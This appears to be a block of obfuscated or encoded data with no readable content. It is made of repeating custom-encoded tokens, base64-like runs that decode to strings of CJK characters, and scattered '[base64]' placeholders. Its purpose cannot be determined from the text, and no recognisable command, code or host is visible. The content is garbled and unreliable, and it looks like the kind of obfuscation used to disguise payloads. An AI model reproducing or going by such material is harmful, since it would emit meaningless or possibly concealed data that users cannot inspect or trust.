56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5668566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856665666566656665666566656+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+q566656+q566656+q5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+s56+s56+s566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+u56+j56+m56+o56+h566i56+856+q56+j56+p566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+j56+m56+h56+k56+T56+35669566/56+u56+0566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566856625665566+56+q566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+q56+356+7566i56+r56+q56+s56+g56+956+u56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+656+h56+r56+q56+956+j56+m56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+O566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7jnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr73nr6Lnr67nr6PnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr/nrrnnrr7nr6rnrr/nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr3nrrrnrr/nr63nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrrrnrrznr6rnrrbnrrvnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnr6nnr6rnr6nnr6nnrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6vnr6nnr6vnr6nnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6nnr6znr6nnr6vnrrfnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Pnr7fnrr3nrr/nr7znr7/nr67nr6HnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr7vnr6rnr7fnr7vnrqLnr6vnr6rnr6znr6Dnr73nr67nr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7rnr6Hnr6vnr6rnr73nr6Pnr6bnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr63nr4HnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr63nr4Hnr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+t56+B56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr63nr4bnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+u566o566m566056+t56+D56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6LnrqjnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr67nrrnnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+E566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+C566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+A566m566056+e56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+H566m566056+e56+U566o56+u56+/56+/[base64]/566j56+s566+566j56+s5669566j56+s5668566j56+s5667566056+m56+p566n56+t56+d566y566y56+o566n566o75Cq75Ct566o566j56+q566n566/56+356+r56+u5662566m566m566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/5764576/576w57+P576/57+H57635769576/576657+N56+T56+35669566/57+P576/576457+P576657+H5766576y5763576656+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+a566y566o576v576/576457+P576657+H576357+N57+D566o566056+t56+Z566y566o576e5760576x5761576357+P576x5769576/57+N57+D566o566056+y56+q56+j56+856+q566v56+m56+p566n56+t56+d566y566y566o56+656+k566o566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o56+T56+35669566/5764576/576w576357+N57+M57+b56+T56+35669566/5767576x5764576957+Z576056+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+a566y566o576b576x57645769576x5760576357+N5763566o566056+t56+Z566y566o576e5760576x576157+M5769576/57+N5763566o566056+y56+q56+j56+856+q56+056+t56+b566y566o566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/56+456+g56+656+j56+r56+T56+35669566/56+j56+m56+k56+q56+T56+35669566/56+756+g56+T56+35669566/56+856+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+c566y566o56+c56+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+a566y56+o566n566o7oK+7oKT7oKT7oKQ7oKI566o566j56+q566n566/56+35669566+566/566m566m566056+t56+Z566y566o56+N56+j56+g56+s56+k566o566056+y56+d56+U566o56+/56+g56+856+m56+756+m56+g56+h566o56+S566y566o56+p56+m56+356+q56+r566o566056+d56+U566o56+156+G56+h56+r56+q56+3566o56+S566y56+c566056+d56+U566o56+756+g56+/566o56+S566y566o566756+/56+3566o566056+d56+U566o56+j56+q56+p56+7566o56+S566y566/56+3566/566056+d56+U566o56+956+m56+o56+n56+7566o56+S566y566/56+3566/566056+d56+U56+o566n566o7rC+7rC37rC27rCs7rCe7rC57rC17rCx7rC07rCh566o566j56+q566n566/[base64]/566o566k566o5665566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+656+856+q56+9566i56+856+q56+j56+q56+s56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566856+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566+56+t566+56+t566+56+t56